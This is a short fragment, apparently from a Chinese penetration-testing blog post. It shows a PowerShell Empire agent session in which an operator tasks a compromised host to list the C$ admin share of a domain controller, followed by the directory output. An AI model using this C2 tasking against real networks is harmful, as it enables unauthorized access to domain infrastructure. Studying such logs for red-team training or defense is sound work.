 (Empire: XURS1WHZ) > shell dir \\DC\c$
[*] Tasked XURS1WHZ to run TASK_SHELL
[*] Agent XURS1WHZ tasked with task ID 10
(Empire: XURS1WHZ) >
目录: \\DC\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2019/9/8 18:57 101cde781c961a208b
d---- 2013/8/22 23:52 PerfLogs
d-r-- 2013/8/22 22:50 Program Files
d---- 2013/8/22 23:39 Program Files (x86)
d-r-- 2019/9/9 10:47 Users
d---- 2019/9/9 10:43 Windows
https://blog.csdn.net/qq_46804551